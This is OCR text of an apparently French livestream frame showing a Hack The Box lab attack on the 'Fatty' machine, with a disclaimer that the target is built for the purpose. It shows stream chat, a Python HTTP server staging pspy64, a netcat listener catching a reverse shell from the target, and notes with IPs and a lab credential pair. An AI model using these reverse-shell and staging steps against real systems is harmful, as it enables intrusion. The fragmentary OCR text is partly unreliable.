 CYBERTHREAT REAL-TIME MAP
chine qui ne vous appartient pas sans l'accord du propriétaire. Le hack en cours est réalisé sur une machine prévue à cet effet. I
DESKAINY LA FATIGUE PARLE LÀ
DESKAINY
CHRIS_XCX
DAVADANIS C'EST PAS FACILE
KETTBI_ T'EXCUSE PAS, APRÈS 10H ON EN SERAIT TOUS LÀ
THEREALLRK STOP
THEREALLRK REMET LE EN 600 SINON SSH RISQUE DE GUEULER
THEREALLRK LE AUTHORIZED KEYS
CHRIS_XCX -RF
THEREALLRK MAIS SI C'EST ROOT QUI EXTRAIT CA DEVRAIT PASSER
CHRIS_XCX OUI
THEREALLRK SI C'EST PAS ROOT, LA ...
DAVADANIS MOUAIS
vpn htb firefox java khaos@S khaos@S khaos@S khaos@S
(khaos㉿Sabel)-[~/Downloads]
$ python -m http.server 8080 127 ×
zsh: command not found: python
(khaos㉿Sabel)-[~/Downloads]
$ python3 -m http.server 8080 127 ×
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.174 - - [11/Sep/2021 19:37:03] "GET /pspy64 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
(khaos㉿Sabel)-[~/Downloads]
$ nc -lvnp 1236
Listening on 0.0.0.0 1236
Connection received on 10.10.10.174 38941
/bin/sh: can't access tty; job control turned off
2f265ce12800:/home/qtc$ ls
user.txt
2f265ce12800:/home/qtc$ ls
user.txt
2f265ce12800:/home/qtc$ cd /opt/fatty
2f265ce12800:/opt/fatty$ ls -l
total 10592
-rw-r--r-- 1 root root 10827452 Oct 30 2019 fatty-server.jar
drwxr-xr-x 5 root root 4096 Oct 30 2019 files
drwxr-xr-x 1 qtc qtc 4096 Jan 29 2020 logs
-rwxr-xr-x 1 root root 406 Oct 30 2019 start.sh
drwxr-xr-x 1 qtc qtc 4096 Sep 11 18:07 tar
2f265ce12800:/opt/fatty$
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
SPACE
PIRATES
2977
tipeee
.com
Hard Mode Time Attack
22% 11%